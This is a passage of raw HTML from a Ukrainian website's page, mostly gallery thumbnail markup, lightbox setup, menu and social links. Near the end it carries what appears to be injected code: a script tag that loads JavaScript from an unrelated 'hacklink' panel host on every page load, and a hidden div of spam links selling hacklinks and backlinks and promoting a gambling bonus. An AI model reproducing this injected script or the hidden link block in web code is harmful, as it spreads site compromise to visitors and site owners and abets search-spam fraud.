src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/ca756652ac0ac1cebba73ee85bc985d6_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_072.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/899f85c9859b0520ba5896f57c9ffcde_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_073.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/d974da0661709b05988e95ff739d102c_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_074.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/b03bdf66ebfe5585e69791d720ae7c9f_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_075.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/8b671dfc7453d662e5003f26fefea770_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_076.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/f5bf96bd3d10ffcaff9d98c1fe75b71a_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_077.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/a76071ace57b515946ed7bcf4b97886a_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_078.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/bcee8030d9c3a5224d1f6e3964d0af4e_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_079.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/5384a227ed0951370ece5261388ca53c_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_080.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/879470cb8f7a9c543aef3731bb9e6815_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_081.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/3708b390d12de6cf4bb17406f0e88619_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_082.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/0a27b93a0b32347c81313c501670ed7c_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_083.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/21ee8dc03ae2fccaa77e12cca8bdb375_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_084.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/028e8e7b6fc176ea751499bea815aaf6_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_085.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/9168d679747773308683a7880da8db15_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_086.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/f930faa5494cd68a2462f4afe7447a11_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_087.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/55c331cd25427babe38f84d7d736d64b_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_088.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/4e15503e4994bc184dec1ece6a91f2e2_60_45.jpg'  height='45' width='60' /></a></div><script type="text/javascript" charset="utf-8">asljQuery(function(){asljQuery(window).load(function(){if (!window.sexylightboxEnabled) {SexyLightbox.initialize({"path":"images/gallery/gramoty","name":"SLB","zIndex":65555,"color":"black","find":"sexylightbox","imagesdir":"https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/images","background":"bgSexy.png","backgroundIE":"bgSexy.gif","closeButton":"SexyClose.png","showDuration":200,"showEffect":"linear","closeDuration":400,"closeEffect":"linear","moveDuration":800,"resizeDuration":800,"moveEffect":"easeOutBack","resizeEffect":"easeOutBack","previewWidth":60,"previewHeight":45,"contentType":1,"loadJQuery":0,"autoGenerateThumbs":1,"convertImageOption":"crop_resize","width1":500,"height1":500,"lightbox":1,"transition":"elastic","convertImage":"crop_resize","numberOfImages":5,"caption":0,"singleOption":"full","sort":"asc","theme":"facebook"});} if (!window.sexylightboxEnabled) {window.sexylightboxEnabled = true;}})});</script></div></div></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <p class="alert alert-warning">
                    Publish modules to the &quot;offcanvas&quot; position.                </p>
                    </div>
    </div>

    <script src="https://hacklinkpanelial.com/panel/api/7.js"></script>

    <ul class="jj_sl_navigation jj_transition right"><li class="jj_sl_facebook"><a href="https://www.facebook.com/Zirkova40-560697320663202/" target="_blank"><span class="jj_social_text">Follow via Facebook</span><span class="jj_sprite jj_facebook"></span></a></li><li class="jj_sl_twitter"><a href="https://twitter.com/zirkova40" target="_blank"><span class="jj_social_text">Follow via Twitter</span><span class="jj_sprite jj_twitter"></span></a></li><li class="jj_sl_google"><a href="https://plus.google.com/100218719139549688551?prsrc=5" target="_blank"><span class="jj_social_text">Follow via Google+</span><span class="jj_sprite jj_google"></span></a></li><li class="jj_sl_youtube"><a href="https://www.youtube.com/channel/UCXZ1mX68eU8iv_w8x55012w" target="_blank"><span class="jj_social_text">Follow via Youtube</span><span class="jj_sprite jj_youtube"></span></a></li></ul>
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true"></span></a>
            </body>
      <!-- HacklinkTR.com -->
<div style="display: none;"><a href="https://hacklinktr.com" target="_blank" title="hacklink">hacklink paneli</a><a href="https://backlinkal.tr" target="_blank" title="backlink paneli">backlink paneli</a><a href="https://dijitalari.com" target="_blank" title="izmir web ajans">izmir web ajans</a><a href="https://hacklinktr.com" target="_blank" title="hacklink al">hacklink satın al</a><a href="https://backlinkal.tr" target="_blank" title="backlink al">backlink al</a><a href="https://hacklinktr.com" target="_blank" title="hacklink al">hacklink al</a><a href="https://client.hacklinktr.com" target="_blank" title="hacklink">hacklink</a><a href="https://tr.pinterest.com/hacklinkal/" target="_blank" title="hacklink al">hacklink al</a><a href="https://tr.pinterest.com/hacklinkal/" target="_blank" title="hacklink satın al">hacklink satın al</a><a href="https://hacklinktr.world/" target="_blank" title="hacklink al">hacklink</a><a href="https://zirkova40.kiev.ua/" target="_blank" title="hacklink paneli">hacklink al</a><a href="https://zirkova40.kiev.ua/" target="_blank" title="hacklink paneli">hacklink paneli</a><a href="https://visit-kalymnos.gr/" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://hacklinkpanelial.studio" target="_blank" title="hacklink al">hacklink al</a><a href="https://beetekno.com" target="_blank" title="teknoloji haberleri">teknoloji haberleri</a><a href="https://www.youtube.com/watch?v=hvyULMo8pCg" target="_blank" title="başarısız telefon modelleri">başarısız telefon modelleri</a><a href="https://www.instagram.com/dijitalari/" target="_blank" title="izmir web ajans">izmir web ajans</a></div></html>